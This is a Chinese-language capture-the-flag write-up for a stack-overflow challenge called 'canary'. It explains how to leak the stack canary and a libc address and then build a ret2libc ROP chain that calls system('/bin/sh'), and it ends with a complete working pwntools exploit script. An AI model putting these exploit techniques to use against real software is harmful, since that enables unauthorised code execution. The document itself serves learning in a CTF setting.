- 看一下主函数和vuln函数
这里面vuln是主要内容，但是主函数里面调用的函数也非常重要
- 这是一道名为canary的题
所以我们就要用他本身的0x100字节的溢出来泄露出canary，利用金丝雀用第一个字符是\x00的特性，用一个字符占他，让他继续在后面寻找\x00，从而打印出金丝雀
看一下exp：
p.recvuntil(b'Please enter your name >>')
payload = b'A' * 0x148+b'@'
p.send(payload)
p.recvuntil(b"Your name")
p.recvuntil(b"@")
canary_leak = p.recv(7)
canary = u64(b'\x00' + canary_leak)
print(f"Canary: 0x{canary:016x}")
这是一般人能想到的
- 我们的下一个溢出要做的就是将整个函数变成一个循环函数，是因为我们不仅需要canary还需要泄露libc的偏移来算出bin/sh的位置所以，我们要进行不止一次的泄露我们将他的返回函数再回到主函数
看一下exp：
payload = flat([
b''.ljust(0x108, b'B'), # 填充到 canary 前
canary, # canary 值
0, # 填充或其他值
0x000000000040101a, # ret 对齐
0x401494 # ret2 main!
])
也可以这么写
payload=b''
payload = payload.ljust(0x108, b'B')
payload+= p64(canary)
payload+= p64(0)
payload+= p64(0x000000000040101a) ###ret对齐
payload+= p64(0x401494) ###ret2 main!
p.send(payload)
flat函数可以让payload更简便一点
- 接下来我们就需要泄露偏移了，从而为最后一次bin/sh做准备，这块有两个很新的知识点
先看一下exp：
p.recvuntil(b"Please enter your name >>")
payload = b'A' * 0x157+b'@'

p.send(payload)
p.recvuntil(b"Your name")
p.recvuntil(b"@")

leak = p.recv(6).ljust(8,b'\x00')

libc = u64(leak)
print(f"Libc: 0x{libc:016x}")

libc_base=libc - 0x94ac3
print(f"Libc: 0x{libc_base:016x}")
代码量很小但是暴露两个问题
- 为什么他随意覆盖了canary还能成功？
- 为什么他直接拿返回函数作为libc泄露？
解答一下：
第一：金丝雀保护不是实时检测的，他只会在程序运行到返回地址的时候才会进行检测，如果金丝雀不对则直接报错，但是在过程中如果一开始覆盖掉canary后面再覆盖成正确的也可以
第二：我们注意主函数调用vuln的是一个pthread_create函数，而这个函数是存在于pthread 库中的函数，他的调用会大量调用libc函数，相当于是libc给他进行的结构支撑，所以在返回，创建等等位置都会出现libc的身影
4．最后一步就是简单的bin/sh泄露了
p.recvuntil(b"Please enter your content >>")

payload= b'a'*(0x108)+p64(canary)+p64(0)+p64(0x000000000040101a)
payload+= p64(libc_base+pop_rdi)
payload+= p64(libc_base+binsh)
payload+= p64(libc_base+system)
p.sendline(payload)
他把金丝雀改回去了
- 看一下最终脚本
#!/usr/bin/env python3
from pwn import *

context.binary = './1'
context.log_level = 'debug'

p= process('./1')
libc=ELF('./libc.so.6')
###Get canary
p.recvuntil(b'Please enter your name >>')
payload = b'A' * 0x148+b'@'
p.send(payload)
p.recvuntil(b"Your name")
p.recvuntil(b"@")
canary_leak = p.recv(7)
canary = u64(b'\x00' + canary_leak)
print(f"Canary: 0x{canary:016x}")
###

###leak the libc addr at $rbp+0x8
p.recvuntil(b"Please enter your content >>")

pop_rdi=0x000000000002a3e5
binsh=next(libc.search(b'/bin/sh'))
system=libc.symbols['system']

payload = flat([
b''.ljust(0x108, b'B'), # 填充到 canary 前
canary, # canary 值
0, # 填充或其他值
0x000000000040101a, # ret 对齐
0x401494 # ret2 main!
])
p.send(payload)

p.recvuntil(b"Please enter your name >>")
payload = b'A' * 0x157+b'@'

p.send(payload)
p.recvuntil(b"Your name")
p.recvuntil(b"@")

leak = p.recv(6).ljust(8,b'\x00')

libc = u64(leak)
print(f"Libc: 0x{libc:016x}")

libc_base=libc - 0x94ac3
print(f"Libc: 0x{libc_base:016x}")

# ###
# ### Roppthread 库

p.recvuntil(b"Please enter your content >>")

payload= b'a'*(0x108)+p64(canary)+p64(0)+p64(0x000000000040101a)
payload+= p64(libc_base+pop_rdi)
payload+= p64(libc_base+binsh)
payload+= p64(libc_base+system)
p.sendline(payload)

p.interactive()

